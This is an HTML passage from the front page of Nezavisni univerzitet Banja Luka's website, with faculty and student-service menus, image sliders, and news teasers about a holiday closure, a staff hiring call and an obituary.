<li id="menu-item-6930" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6930"><a href="#"><span class="menu-title"><span class="menu-title-text">Computer Science Faculty</span></span></a>
<ul class="sub-menu">
<li id="menu-item-6931" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6931"><a href="https://nubl.org/computer-science-ba/#"><span class="menu-title"><span class="menu-title-text">Computer Science Bachelor Program</span></span></a></li>
</ul>
</li>
<li id="menu-item-6932" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6932"><a href="#"><span class="menu-title"><span class="menu-title-text">Faculty of Ecology</span></span></a>
<ul class="sub-menu">
<li id="menu-item-6933" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6933"><a href="https://nubl.org/study-programme-ecology-bachelor-of-ecology-240-ects/"><span class="menu-title"><span class="menu-title-text">Ecology</span></span></a></li>
<li id="menu-item-6934" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6934"><a href="https://nubl.org/study-programme-environmental-protection-bachelor-of-environmental-engineering-240-ects/"><span class="menu-title"><span class="menu-title-text">Environmental protection</span></span></a></li>
<li id="menu-item-6935" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6935"><a href="https://nubl.org/study-programme-safety-at-work-bachelor-of-safety-engineering-240-ects/"><span class="menu-title"><span class="menu-title-text">Safety at work</span></span></a></li>
</ul>
</li>
<li id="menu-item-6936" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6936"><a href="#"><span class="menu-title"><span class="menu-title-text">Economics and Business</span></span></a>
<ul class="sub-menu">
<li id="menu-item-6937" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6937"><a href="https://nubl.org/economics-and-business-curriculum-240-ects/"><span class="menu-title"><span class="menu-title-text">Economics and Business Curriculum  (240 ECTS)</span></span></a></li>
</ul>
</li>
</ul>
</li>
<li id="menu-item-6925" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6925"><a href="https://nubl.org/wp-content/uploads/2024/12/Informator-2024-25.pdf"><span class="menu-title"><span class="menu-title-text">Водич за студенте</span></span></a></li>
<li id="menu-item-6939" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6939"><a href="https://nubl.org/%d1%81%d1%82%d1%83%d0%b4%d0%b5%d0%bd%d1%82%d1%81%d0%ba%d0%b8-%d0%bf%d0%b0%d1%80%d0%bb%d0%b0%d0%bc%d0%b5%d0%bd%d1%82/"><span class="menu-title"><span class="menu-title-text">Студентски парламент</span></span></a></li>
<li id="menu-item-6940" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6940"><a href="https://nubl.org/%d1%81%d1%82%d1%83%d0%b4%d0%b5%d0%bd%d1%82%d0%b8-%d0%b8-%d0%bd%d0%b0%d1%83%d1%87%d0%bd%d0%be-%d0%b8%d1%81%d1%82%d1%80%d0%b0%d0%b6%d0%b8%d0%b2%d0%b0%d1%87%d0%ba%d0%b8-%d1%80%d0%b0%d0%b4/"><span class="menu-title"><span class="menu-title-text">Студенти и наука</span></span></a></li>
<li id="menu-item-6941" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6941"><a href="https://nubl.org/%d1%81%d1%82%d1%83%d0%b4%d0%b5%d0%bd%d1%82%d1%81%d0%ba%d0%b5-%d0%b0%d0%ba%d1%82%d0%b8%d0%b2%d0%bd%d0%be%d1%81%d1%82%d0%b8/"><span class="menu-title"><span class="menu-title-text">Студентске активности</span></span></a></li>
<li id="menu-item-6942" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6942"><a href="https://nubl.org/centar-za-podrsku/"><span class="menu-title"><span class="menu-title-text">Центар за подршку</span></span></a></li>
<li id="menu-item-6943" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6943"><a href="https://nubl.org/alumni-klub/"><span class="menu-title"><span class="menu-title-text">Алумни клуб</span></span></a></li>
</ul>
</li>
<li id="menu-item-6944" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6944"><a href="#"><span class="menu-title"><span class="menu-title-text">Новости</span></span></a>
<ul class="sub-menu">
<li id="menu-item-6945" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6945"><a href="https://nubl.org/category/vijesti/"><span class="menu-title"><span class="menu-title-text">Актуелности</span></span></a></li>
<li id="menu-item-6946" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6946"><a href="https://nubl.org/mediji-o-nama/"><span class="menu-title"><span class="menu-title-text">Медији о нама</span></span></a></li>
</ul>
</li>
</ul>
</nav><!-- #menu-primary -->
</div></div>					</div>
</div>
</div>
</header><!-- #header -->
<div id="main" class=" main">
<div class=" hgrid-stretch frontpage-grid">
<main id="content-frontpage" class=" content-frontpage">
<div id="frontpage-area_a" class=" frontpage-area_a frontpage-area frontpage-widgetarea module-bg-none module-font-theme frontpage-area-stretch">
<div class="hgrid">
<div id="frontpage-area_a_1" class="hgrid-span-12">
<section id="hootkit-slider-image-12" class="widget widget_hootkit-slider-image"><div class="hootkitslider-widget  slider-style1" >
<ul class="lightSlider hootkitslider-image singleSlideView" data-type="image" data-source="slider-image.php" data-adaptiveheight="true" data-slidemove="1" data-pause="5000">
<li class="lightSlide hootkitslide hootkitslide-1">
<a href="https://nubl.org/%D0%B8%D1%81%D1%82%D0%BE%D1%80%D0%B8%D1%98%D0%B0%D1%82/" class="hootkitslide-link"><img width="2000" height="667" src="https://nubl.org/wp-content/uploads/2023/01/nubl_cover.png" class="hootkitslide-img attachment-full size-full skip-lazy" alt="" itemprop="image" decoding="async" srcset="https://nubl.org/wp-content/uploads/2023/01/nubl_cover.png 2000w, https://nubl.org/wp-content/uploads/2023/01/nubl_cover-300x100.png 300w, https://nubl.org/wp-content/uploads/2023/01/nubl_cover-1024x342.png 1024w, https://nubl.org/wp-content/uploads/2023/01/nubl_cover-768x256.png 768w, https://nubl.org/wp-content/uploads/2023/01/nubl_cover-1536x512.png 1536w, https://nubl.org/wp-content/uploads/2023/01/nubl_cover-465x155.png 465w, https://nubl.org/wp-content/uploads/2023/01/nubl_cover-695x232.png 695w" sizes="(max-width: 2000px) 100vw, 2000px" /></a>
</li>
<li class="lightSlide hootkitslide hootkitslide-2">
<a href="https://nubl.org/%D0%BF%D1%80%D0%BE%D0%B4%D1%83%D0%B6%D0%B5%D0%BD-%D1%80%D0%BE%D0%BA-%D0%B2%D0%B0%D0%B6%D0%B5%D1%9A%D0%B0-%D0%B0%D0%BA%D1%80%D0%B5%D0%B4%D0%B8%D1%82%D0%B0%D1%86%D0%B8%D1%98%D0%B5-%D0%BD%D0%B5%D0%B7/" class="hootkitslide-link"><img width="2000" height="667" src="https://nubl.org/wp-content/uploads/2023/01/nubl_akreditacija.png" class="hootkitslide-img attachment-full size-full skip-lazy" alt="" itemprop="image" decoding="async" srcset="https://nubl.org/wp-content/uploads/2023/01/nubl_akreditacija.png 2000w, https://nubl.org/wp-content/uploads/2023/01/nubl_akreditacija-300x100.png 300w, https://nubl.org/wp-content/uploads/2023/01/nubl_akreditacija-1024x342.png 1024w, https://nubl.org/wp-content/uploads/2023/01/nubl_akreditacija-768x256.png 768w, https://nubl.org/wp-content/uploads/2023/01/nubl_akreditacija-1536x512.png 1536w, https://nubl.org/wp-content/uploads/2023/01/nubl_akreditacija-465x155.png 465w, https://nubl.org/wp-content/uploads/2023/01/nubl_akreditacija-695x232.png 695w" sizes="(max-width: 2000px) 100vw, 2000px" /></a>
</li>
<li class="lightSlide hootkitslide hootkitslide-3">
<a href="https://nubl.org/wp-content/uploads/2024/12/Informator-2024-25.pdf" class="hootkitslide-link"><img loading="lazy" width="2000" height="667" src="https://nubl.org/wp-content/uploads/2023/01/nubl_vodic_za_studente.png" class="hootkitslide-img attachment-full size-full skip-lazy" alt="" itemprop="image" decoding="async" srcset="https://nubl.org/wp-content/uploads/2023/01/nubl_vodic_za_studente.png 2000w, https://nubl.org/wp-content/uploads/2023/01/nubl_vodic_za_studente-300x100.png 300w, https://nubl.org/wp-content/uploads/2023/01/nubl_vodic_za_studente-1024x342.png 1024w, https://nubl.org/wp-content/uploads/2023/01/nubl_vodic_za_studente-768x256.png 768w, https://nubl.org/wp-content/uploads/2023/01/nubl_vodic_za_studente-1536x512.png 1536w, https://nubl.org/wp-content/uploads/2023/01/nubl_vodic_za_studente-465x155.png 465w, https://nubl.org/wp-content/uploads/2023/01/nubl_vodic_za_studente-695x232.png 695w" sizes="(max-width: 2000px) 100vw, 2000px" /></a>
</li>
<li class="lightSlide hootkitslide hootkitslide-4">
<a href="https://nubl.org/admissions/" class="hootkitslide-link"><img loading="lazy" width="2000" height="667" src="https://nubl.org/wp-content/uploads/2023/01/nubl_conditions_for_foreign_students.png" class="hootkitslide-img attachment-full size-full skip-lazy" alt="" itemprop="image" decoding="async" srcset="https://nubl.org/wp-content/uploads/2023/01/nubl_conditions_for_foreign_students.png 2000w, https://nubl.org/wp-content/uploads/2023/01/nubl_conditions_for_foreign_students-300x100.png 300w, https://nubl.org/wp-content/uploads/2023/01/nubl_conditions_for_foreign_students-1024x342.png 1024w, https://nubl.org/wp-content/uploads/2023/01/nubl_conditions_for_foreign_students-768x256.png 768w, https://nubl.org/wp-content/uploads/2023/01/nubl_conditions_for_foreign_students-1536x512.png 1536w, https://nubl.org/wp-content/uploads/2023/01/nubl_conditions_for_foreign_students-465x155.png 465w, https://nubl.org/wp-content/uploads/2023/01/nubl_conditions_for_foreign_students-695x232.png 695w" sizes="(max-width: 2000px) 100vw, 2000px" /></a>
</li>
</ul>
</div></section>												</div>
</div>
</div>
<div id="frontpage-area_c" class=" frontpage-area_c frontpage-area frontpage-widgetarea module-bg-none module-font-theme frontpage-area-boxed">
<div class="hgrid">
<div id="frontpage-area_c_1" class="hgrid-span-12">
<section id="hootkit-content-blocks-9" class="widget widget_hootkit-content-blocks">
<div class="content-blocks-widget-wrap content-blocks-custom topborder-none bottomborder-none">
<div class="content-blocks-widget content-blocks-widget-style2">
<div class="flush-columns ">
<div class="content-block-row">
<div class="content-block-column hcolumn-1-3 content-block-1 content-block-style2 hasvisual visual-image">
<div class="content-block  no-highlight">
<div class="content-block-visual content-block-image">
<a href="https://nubl.org/ekonomskifakultet/" class="content-block-link"><div class="entry-featured-img-wrap"><img loading="lazy" width="300" height="90" src="https://nubl.org/wp-content/uploads/2023/01/ekonomski-ikonica.png" class="content-block-img attachment-hoot-medium-thumb size-hoot-medium-thumb " alt="" itemprop="image" decoding="async" /></div></a>							</div>
<div class="content-block-content content-block-content-hasimage">
<h4 class="content-block-title"><a href="https://nubl.org/ekonomskifakultet/" class="content-block-link">ЕКОНОМСКИ ФАКУЛТЕТ</a></h4>						</div>
</div>
<p class="more-link"><a href="https://nubl.org/ekonomskifakultet/" class="content-block-link">сазнај више</a></p>				</div>
<div class="content-block-column hcolumn-1-3 content-block-2 content-block-style2 hasvisual visual-image">
<div class="content-block  no-highlight">
<div class="content-block-visual content-block-image">
<a href="https://nubl.org/fakultet-za-politicke-nauke-3/" class="content-block-link"><div class="entry-featured-img-wrap"><img loading="lazy" width="300" height="90" src="https://nubl.org/wp-content/uploads/2023/01/politicke-ikonica.png" class="content-block-img attachment-hoot-medium-thumb size-hoot-medium-thumb " alt="" itemprop="image" decoding="async" /></div></a>							</div>
<div class="content-block-content content-block-content-hasimage">
<h4 class="content-block-title"><a href="https://nubl.org/fakultet-za-politicke-nauke-3/" class="content-block-link">ФАКУЛТЕТ ЗА ПОЛИТИЧКЕ НАУКЕ</a></h4>						</div>
</div>
<p class="more-link"><a href="https://nubl.org/fakultet-za-politicke-nauke-3/" class="content-block-link">сазнај више</a></p>				</div>
<div class="content-block-column hcolumn-1-3 content-block-3 content-block-style2 hasvisual visual-image">
<div class="content-block  no-highlight">
<div class="content-block-visual content-block-image">
<a href="https://nubl.org/fakultet-lijepih-umjetnosti/" class="content-block-link"><div class="entry-featured-img-wrap"><img loading="lazy" width="300" height="90" src="https://nubl.org/wp-content/uploads/2023/01/slikarstvo-ikonica.png" class="content-block-img attachment-hoot-medium-thumb size-hoot-medium-thumb " alt="" itemprop="image" decoding="async" /></div></a>							</div>
<div class="content-block-content content-block-content-hasimage">
<h4 class="content-block-title"><a href="https://nubl.org/fakultet-lijepih-umjetnosti/" class="content-block-link">ФАКУЛТЕТ ЛИЈЕПИХ УМЈЕТНОСТИ</a></h4>						</div>
</div>
<p class="more-link"><a href="https://nubl.org/fakultet-lijepih-umjetnosti/" class="content-block-link">сазнај више</a></p>				</div></div>		</div>
</div>
</div></section><section id="hootkit-content-blocks-10" class="widget widget_hootkit-content-blocks">
<div class="content-blocks-widget-wrap content-blocks-custom topborder-none bottomborder-none">
<div class="content-blocks-widget content-blocks-widget-style2">
<div class="flush-columns ">
<div class="content-block-row">
<div class="content-block-column hcolumn-1-3 content-block-1 content-block-style2 hasvisual visual-image">
<div class="content-block  no-highlight">
<div class="content-block-visual content-block-image">
<a href="https://nubl.org/fakultet-za-ekologiju/" class="content-block-link"><div class="entry-featured-img-wrap"><img loading="lazy" width="300" height="90" src="https://nubl.org/wp-content/uploads/2023/01/ekologija-ikonica.png" class="content-block-img attachment-hoot-medium-thumb size-hoot-medium-thumb " alt="" itemprop="image" decoding="async" /></div></a>							</div>
<div class="content-block-content content-block-content-hasimage">
<h4 class="content-block-title"><a href="https://nubl.org/fakultet-za-ekologiju/" class="content-block-link">ФАКУЛТЕТ ЗА ЕКОЛОГИЈУ</a></h4>						</div>
</div>
<p class="more-link"><a href="https://nubl.org/fakultet-za-ekologiju/" class="content-block-link">сазнај више</a></p>				</div>
<div class="content-block-column hcolumn-1-3 content-block-2 content-block-style2 hasvisual visual-image">
<div class="content-block  no-highlight">
<div class="content-block-visual content-block-image">
<a href="https://nubl.org/pedagoski-fakultet/" class="content-block-link"><div class="entry-featured-img-wrap"><img loading="lazy" width="300" height="90" src="https://nubl.org/wp-content/uploads/2023/01/pedagoski-ikonica.png" class="content-block-img attachment-hoot-medium-thumb size-hoot-medium-thumb " alt="" itemprop="image" decoding="async" /></div></a>							</div>
<div class="content-block-content content-block-content-hasimage">
<h4 class="content-block-title"><a href="https://nubl.org/pedagoski-fakultet/" class="content-block-link">ПЕДАГОШКИ ФАКУЛТЕТ</a></h4>						</div>
</div>
<p class="more-link"><a href="https://nubl.org/pedagoski-fakultet/" class="content-block-link">сазнај више</a></p>				</div>
<div class="content-block-column hcolumn-1-3 content-block-3 content-block-style2 hasvisual visual-image">
<div class="content-block  no-highlight">
<div class="content-block-visual content-block-image">
<a href="https://nubl.org/fakultet-za-informatiku/" class="content-block-link"><div class="entry-featured-img-wrap"><img loading="lazy" width="300" height="90" src="https://nubl.org/wp-content/uploads/2023/01/informatika-ikonica.png" class="content-block-img attachment-hoot-medium-thumb size-hoot-medium-thumb " alt="" itemprop="image" decoding="async" /></div></a>							</div>
<div class="content-block-content content-block-content-hasimage">
<h4 class="content-block-title"><a href="https://nubl.org/fakultet-za-informatiku/" class="content-block-link">ФАКУЛТЕТ ЗА ИНФОРМАТИКУ</a></h4>						</div>
</div>
<p class="more-link"><a href="https://nubl.org/fakultet-za-informatiku/" class="content-block-link">сазнај више</a></p>				</div></div>		</div>
</div>
</div></section>												</div>
</div>
</div>
<div id="frontpage-area_d" class=" frontpage-area_d frontpage-area frontpage-widgetarea module-bg-image module-font-theme frontpage-area-boxed">
<div class="hgrid">
<div id="frontpage-area_d_1" class="hgrid-span-12">
<section id="media_image-9" class="widget widget_media_image"><a href="https://nubl.org/најбољи-бирају-нубл/"><img loading="lazy" width="2000" height="667" src="https://nubl.org/wp-content/uploads/2025/01/Cadjo.png" class="image wp-image-6816  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" title="САОПШТЕЊЕ ЗА ЈАВНОСТ" decoding="async" srcset="https://nubl.org/wp-content/uploads/2025/01/Cadjo.png 2000w, https://nubl.org/wp-content/uploads/2025/01/Cadjo-300x100.png 300w, https://nubl.org/wp-content/uploads/2025/01/Cadjo-1024x342.png 1024w, https://nubl.org/wp-content/uploads/2025/01/Cadjo-768x256.png 768w, https://nubl.org/wp-content/uploads/2025/01/Cadjo-1536x512.png 1536w, https://nubl.org/wp-content/uploads/2025/01/Cadjo-465x155.png 465w, https://nubl.org/wp-content/uploads/2025/01/Cadjo-695x232.png 695w" sizes="(max-width: 2000px) 100vw, 2000px" /></a></section><section id="hootkit-content-blocks-8" class="widget widget_hootkit-content-blocks">
<div class="content-blocks-widget-wrap content-blocks-custom topborder-none bottomborder-none">
<div class="content-blocks-widget content-blocks-widget-style1">
<div class="flush-columns ">
<div class="content-block-row">
<div class="content-block-column hcolumn-1-3 content-block-1 content-block-style1 hasvisual visual-image">
<div class="content-block  no-highlight">
<div class="content-block-visual content-block-image">
<a href="https://nubl.org/%d0%ba%d0%be%d0%bd%d0%ba%d1%83%d1%80%d1%81%d0%b8/" class="content-block-link"><div class="entry-featured-img-wrap"><img loading="lazy" width="200" height="200" src="https://nubl.org/wp-content/uploads/2023/01/konkursi-200200.png" class="content-block-img attachment-hoot-medium-thumb size-hoot-medium-thumb " alt="" itemprop="image" decoding="async" srcset="https://nubl.org/wp-content/uploads/2023/01/konkursi-200200.png 200w, https://nubl.org/wp-content/uploads/2023/01/konkursi-200200-150x150.png 150w" sizes="(max-width: 200px) 100vw, 200px" /></div></a>							</div>
<div class="content-block-content content-block-content-hasimage">
<h4 class="content-block-title"><a href="https://nubl.org/%d0%ba%d0%be%d0%bd%d0%ba%d1%83%d1%80%d1%81%d0%b8/" class="content-block-link">Конкурси</a></h4>						</div>
</div>
<p class="more-link"><a href="https://nubl.org/%d0%ba%d0%be%d0%bd%d0%ba%d1%83%d1%80%d1%81%d0%b8/" class="content-block-link">више</a></p>				</div>
<div class="content-block-column hcolumn-1-3 content-block-2 content-block-style1 hasvisual visual-image">
<div class="content-block  no-highlight">
<div class="content-block-visual content-block-image">
<a href="https://nubl.org/category/najave/" class="content-block-link"><div class="entry-featured-img-wrap"><img loading="lazy" width="200" height="200" src="https://nubl.org/wp-content/uploads/2023/01/najave-200200.png" class="content-block-img attachment-hoot-medium-thumb size-hoot-medium-thumb " alt="" itemprop="image" decoding="async" srcset="https://nubl.org/wp-content/uploads/2023/01/najave-200200.png 200w, https://nubl.org/wp-content/uploads/2023/01/najave-200200-150x150.png 150w" sizes="(max-width: 200px) 100vw, 200px" /></div></a>							</div>
<div class="content-block-content content-block-content-hasimage">
<h4 class="content-block-title"><a href="https://nubl.org/category/najave/" class="content-block-link">Најаве</a></h4>						</div>
</div>
<p class="more-link"><a href="https://nubl.org/category/najave/" class="content-block-link">више</a></p>				</div>
<div class="content-block-column hcolumn-1-3 content-block-3 content-block-style1 hasvisual visual-image">
<div class="content-block  no-highlight">
<div class="content-block-visual content-block-image">
<a href="https://nubl.org/%d1%98%d0%b0%d0%b2%d0%bd%d0%b8-%d0%bf%d0%be%d0%b7%d0%b8%d0%b2%d0%b8-%d0%b8-%d1%81%d1%82%d0%b8%d0%bf%d0%b5%d0%bd%d0%b4%d0%b8%d1%98%d0%b5/" class="content-block-link"><div class="entry-featured-img-wrap"><img loading="lazy" width="200" height="200" src="https://nubl.org/wp-content/uploads/2023/02/Javni-pozivi-i-stipendije-1.png" class="content-block-img attachment-hoot-medium-thumb size-hoot-medium-thumb " alt="" itemprop="image" decoding="async" srcset="https://nubl.org/wp-content/uploads/2023/02/Javni-pozivi-i-stipendije-1.png 200w, https://nubl.org/wp-content/uploads/2023/02/Javni-pozivi-i-stipendije-1-150x150.png 150w" sizes="(max-width: 200px) 100vw, 200px" /></div></a>							</div>
<div class="content-block-content content-block-content-hasimage">
<h4 class="content-block-title"><a href="https://nubl.org/%d1%98%d0%b0%d0%b2%d0%bd%d0%b8-%d0%bf%d0%be%d0%b7%d0%b8%d0%b2%d0%b8-%d0%b8-%d1%81%d1%82%d0%b8%d0%bf%d0%b5%d0%bd%d0%b4%d0%b8%d1%98%d0%b5/" class="content-block-link">Јавни позиви и стипендије</a></h4>						</div>
</div>
<p class="more-link"><a href="https://nubl.org/%d1%98%d0%b0%d0%b2%d0%bd%d0%b8-%d0%bf%d0%be%d0%b7%d0%b8%d0%b2%d0%b8-%d0%b8-%d1%81%d1%82%d0%b8%d0%bf%d0%b5%d0%bd%d0%b4%d0%b8%d1%98%d0%b5/" class="content-block-link">више</a></p>				</div></div>		</div>
</div>
</div></section><section id="hootkit-slider-image-11" class="widget widget_hootkit-slider-image"><div class="hootkitslider-widget  slider-style1" >
<ul class="lightSlider hootkitslider-image singleSlideView" data-type="image" data-source="slider-image.php" data-adaptiveheight="true" data-slidemove="1" data-pause="7000">
<li class="lightSlide hootkitslide hootkitslide-1">
<a href="https://nubl.org/фреска/" class="hootkitslide-link"><img loading="lazy" width="2000" height="500" src="https://nubl.org/wp-content/uploads/2025/04/freskabanner.png" class="hootkitslide-img attachment-full size-full skip-lazy" alt="" itemprop="image" decoding="async" srcset="https://nubl.org/wp-content/uploads/2025/04/freskabanner.png 2000w, https://nubl.org/wp-content/uploads/2025/04/freskabanner-300x75.png 300w, https://nubl.org/wp-content/uploads/2025/04/freskabanner-1024x256.png 1024w, https://nubl.org/wp-content/uploads/2025/04/freskabanner-768x192.png 768w, https://nubl.org/wp-content/uploads/2025/04/freskabanner-1536x384.png 1536w, https://nubl.org/wp-content/uploads/2025/04/freskabanner-465x116.png 465w, https://nubl.org/wp-content/uploads/2025/04/freskabanner-695x174.png 695w" sizes="(max-width: 2000px) 100vw, 2000px" /></a>
</li>
<li class="lightSlide hootkitslide hootkitslide-2">
<a href="https://nubl.org/%d0%bf%d1%80%d0%be%d0%b4%d1%83%d0%b6%d0%b5%d0%bd-%d1%80%d0%be%d0%ba-%d0%b2%d0%b0%d0%b6%d0%b5%d1%9a%d0%b0-%d0%b0%d0%ba%d1%80%d0%b5%d0%b4%d0%b8%d1%82%d0%b0%d1%86%d0%b8%d1%98%d0%b5-%d0%bd%d0%b5%d0%b7/" class="hootkitslide-link"><img loading="lazy" width="2000" height="500" src="https://nubl.org/wp-content/uploads/2025/03/reakreditacija.png" class="hootkitslide-img attachment-full size-full skip-lazy" alt="" itemprop="image" decoding="async" srcset="https://nubl.org/wp-content/uploads/2025/03/reakreditacija.png 2000w, https://nubl.org/wp-content/uploads/2025/03/reakreditacija-300x75.png 300w, https://nubl.org/wp-content/uploads/2025/03/reakreditacija-1024x256.png 1024w, https://nubl.org/wp-content/uploads/2025/03/reakreditacija-768x192.png 768w, https://nubl.org/wp-content/uploads/2025/03/reakreditacija-1536x384.png 1536w, https://nubl.org/wp-content/uploads/2025/03/reakreditacija-465x116.png 465w, https://nubl.org/wp-content/uploads/2025/03/reakreditacija-695x174.png 695w" sizes="(max-width: 2000px) 100vw, 2000px" /></a>
</li>
<li class="lightSlide hootkitslide hootkitslide-3">
<a href="https://nubl.org/квалитет-управљања/" class="hootkitslide-link"><img loading="lazy" width="1950" height="450" src="https://nubl.org/wp-content/uploads/2025/07/Kvalitet.png" class="hootkitslide-img attachment-full size-full skip-lazy" alt="" itemprop="image" decoding="async" srcset="https://nubl.org/wp-content/uploads/2025/07/Kvalitet.png 1950w, https://nubl.org/wp-content/uploads/2025/07/Kvalitet-300x69.png 300w, https://nubl.org/wp-content/uploads/2025/07/Kvalitet-1024x236.png 1024w, https://nubl.org/wp-content/uploads/2025/07/Kvalitet-768x177.png 768w, https://nubl.org/wp-content/uploads/2025/07/Kvalitet-1536x354.png 1536w, https://nubl.org/wp-content/uploads/2025/07/Kvalitet-465x107.png 465w, https://nubl.org/wp-content/uploads/2025/07/Kvalitet-695x160.png 695w" sizes="(max-width: 1950px) 100vw, 1950px" /></a>
</li>
</ul>
</div></section>												</div>
</div>
</div>
<div id="frontpage-area_e" class=" frontpage-area_e frontpage-area frontpage-widgetarea module-bg-none module-font-theme frontpage-area-boxed">
<div class="hgrid">
<div id="frontpage-area_e_1" class="hgrid-span-12">
<section id="hootkit-announce-20" class="widget widget_hootkit-announce">
<div class="announce-widget  announce-userstyle announce-withbg announce-noicon"  style="background:#1288d1;color:#ffffff;">
<a href="https://nubl.org/category/vijesti/" class="announce-link"><span>Click Here</span></a>	<div class="announce-box table">
<div class="announce-box-content table-cell-mid">
<div class="announce-message">АКТУЕЛНОСТИ</div>
</div>
</div>
</div></section><section id="hootkit-posts-blocks-6" class="widget widget_hootkit-posts-blocks">
<div class="content-blocks-widget-wrap content-blocks-posts topborder-none bottomborder-none">
<div class="content-blocks-widget content-blocks-widget-style1">
<div class="flush-columns ">
<div class="content-block-row">
<div class="content-block-column hcolumn-1-3 content-block-1 content-block-style1 hasvisual visual-image">
<div class="content-block no-highlight">
<div class="content-block-visual content-block-image">
<a href="https://nubl.org/%d0%be%d0%b1%d0%b0%d0%b2%d1%98%d0%b5%d1%88%d1%82%d0%b5%d1%9a%d0%b5-%d0%be-%d0%bd%d0%b5%d1%80%d0%b0%d0%b4%d0%bd%d0%b8%d0%bc-%d0%b4%d0%b0%d0%bd%d0%b8%d0%bc%d0%b0-7/" class="content-posts-blocks-link"><div class="entry-featured-img-wrap"><img loading="lazy" width="460" height="270" src="https://nubl.org/wp-content/uploads/2024/12/Logo-za-vijesti-460x270.jpg" class="attachment-hoot-medium-thumb content-block-img  wp-post-image" alt="" itemscope="" decoding="async" itemprop="image" /></div></a>										</div>
<div class="content-block-content content-block-content-hasimage">
<h4 class="content-block-title"><a href="https://nubl.org/%d0%be%d0%b1%d0%b0%d0%b2%d1%98%d0%b5%d1%88%d1%82%d0%b5%d1%9a%d0%b5-%d0%be-%d0%bd%d0%b5%d1%80%d0%b0%d0%b4%d0%bd%d0%b8%d0%bc-%d0%b4%d0%b0%d0%bd%d0%b8%d0%bc%d0%b0-7/" class="content-posts-blocks-link">Обавјештење о нерадним данима</a></h4>
<div class="content-block-text"><p>Поштовани студенти, наставници, сарадници те остали запослени, Обавјештавамо Вас да Независни универзитет Бања Лука неће радити у периоду од 01.01. до 12.01.2026. године.Стручне службе Универзитета ће бити на располагању 05.01. и 08.01.2026. године, од 09:00 до 12:00 часова. Желимо Вам срећну Нову годину и предстојеће празнике, те пуно здравља, среће</p>
</div>									</div>
</div>
<p class="more-link theme-more-link"><a href="https://nubl.org/%d0%be%d0%b1%d0%b0%d0%b2%d1%98%d0%b5%d1%88%d1%82%d0%b5%d1%9a%d0%b5-%d0%be-%d0%bd%d0%b5%d1%80%d0%b0%d0%b4%d0%bd%d0%b8%d0%bc-%d0%b4%d0%b0%d0%bd%d0%b8%d0%bc%d0%b0-7/" class="content-posts-blocks-link">прочитајте више</a></p>							</div>
<div class="content-block-column hcolumn-1-3 content-block-2 content-block-style1 visual-none">
<div class="content-block no-highlight">
<div class="content-block-content no-visual">
<h4 class="content-block-title"><a href="https://nubl.org/javni-konkurs-za-prijem-nastavnika-i-saradnika-2/" class="content-posts-blocks-link">Javni konkurs za prijem nastavnika i saradnika</a></h4>
<div class="content-block-text"><p>NEZAVISNI UNIVERZITET BANJALUKAVeljka Mlađenovića 12eBanjalukaBroj: 71-9-455-08/25Datum: 23.12.2025. godine Na osnovu člana 91. stav 6. Zakona o visokom obrazovanju („Službeni glasnik Republike Srpske“ br. 67/20 i 107/24), člana 114. stav 4. Statuta Nezavisnog univerziteta Banjaluka (br. 308/22 od dana 30.09.2022. godine) i člana 15. stav 2. Pravilnika o postupku i uslovima</p>
</div>									</div>
</div>
<p class="more-link theme-more-link"><a href="https://nubl.org/javni-konkurs-za-prijem-nastavnika-i-saradnika-2/" class="content-posts-blocks-link">прочитајте више</a></p>							</div>
<div class="content-block-column hcolumn-1-3 content-block-3 content-block-style1 hasvisual visual-image">
<div class="content-block no-highlight">
<div class="content-block-visual content-block-image">
<a href="https://nubl.org/in-memoriam-dr-cedomir-knezevic/" class="content-posts-blocks-link"><div class="entry-featured-img-wrap"><img width="460" height="270" src="https://nubl.org/wp-content/uploads/2025/12/IMG-27b902a3284eed77bcd7c006d725cd53-V-460x270.jpg" class="attachment-hoot-medium-thumb content-block-img  wp-post-image" alt="" itemscope="" decoding="async" itemprop="image" /></div></a>										</div>
<div class="content-block-content content-block-content-hasimage">
<h4 class="content-block-title"><a href="https://nubl.org/in-memoriam-dr-cedomir-knezevic/" class="content-posts-blocks-link">IN MEMORIAM: dr Čedomir Knežević</a></h4>
<div class="content-block-text"><p>Docent doktor Čedomir Knežević preminuo je u srijedu 17. decembra 2025. godine nakon kratke i teške bolesti. Rođen je 16. aprila 1971. godine u Novoj Gradišci. Na Filozofskom fakultetu Univerziteta u Prištini, na grupi za engleski jezik i književnost, diplomirao je 1997. godine, i stekao zvanje profesora engleskog jezika i</p>
</div>									</div>
</div>
<p class="more-link theme-more-link"><a href="https://nubl.org/in-memoriam-dr-cedomir-knezevic/" class="content-posts-blocks-link">прочитајте више</a></p>							</div></div>		</div>
</div>
</div>
</section>												</div>
</div>
</div>
<div id="frontpage-area_f" class=" frontpage-area_f frontpage-area frontpage-widgetarea module-bg-none module-font-theme frontpage-area-boxed">
<div class="hgrid">
<div id="frontpage-area_f_1" class="hgrid-span-12">
